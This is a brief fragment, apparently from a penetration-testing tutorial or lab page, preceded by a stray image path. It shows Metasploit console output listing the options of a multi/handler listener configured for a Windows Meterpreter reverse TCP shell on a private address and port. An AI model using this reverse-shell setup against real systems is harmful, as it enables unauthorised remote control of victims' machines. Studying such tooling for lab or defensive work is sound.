 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.100.18.20     yes       The listen address (an interface may be specified)
LPORT     3333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target